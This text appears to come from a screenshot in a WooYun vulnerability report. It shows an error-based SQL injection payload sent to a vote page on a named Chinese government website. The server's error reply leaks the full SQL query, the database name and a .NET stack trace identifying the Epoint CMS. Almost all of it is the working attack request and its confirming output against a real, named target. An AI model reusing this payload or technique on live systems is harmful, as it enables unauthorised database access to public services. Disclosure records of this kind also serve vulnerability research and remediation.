 Load URL
http://www.zjg.gov.cn/home/WebVote/SubDefault.aspx?VoteGuid=ac192292-fac4-49b8-abf2-fd175f2f90f4%27/**/and/**/db_name()%3E0%20--
Split URL
Execute
Enable Post data Enable Referrer
“/home”应用程序中的服务器错误。
错误SQL语句：Select top 1 WebVote.*,Info_Upfiles.AttachID From WebVote inner join Info_Upfiles on
WebVote.VoteGuid=Info_Upfiles.infoid Where Isusing=1 And Info_Upfiles.fileProperty='VoteImg' and VoteGuid='ac192292-
fac4-49b8-abf2-fd175f2f90f4'/**/and/**/db_name()>0 --' Order By Ordernum Desc
错误信息： System.Data.SqlClient.SqlException: 在将 nvarchar 值 'EpointWebbuilder_Zjg' 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream,
BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlDataReader.Read()
在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping)
在 System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable,
DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object
parentChapterValue)
在 System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int32
maxRecords)
在 System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32
maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior)
在 System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand
command, CommandBehavior behavior)
在 System.Data.Common.DbDataAdapter.Fill(DataTable dataTable)
在 Epoint.Common.SQLDBOperate.ExecuteSQL_ToDataView(String sqlCon, String strSql)
www.wooyun.org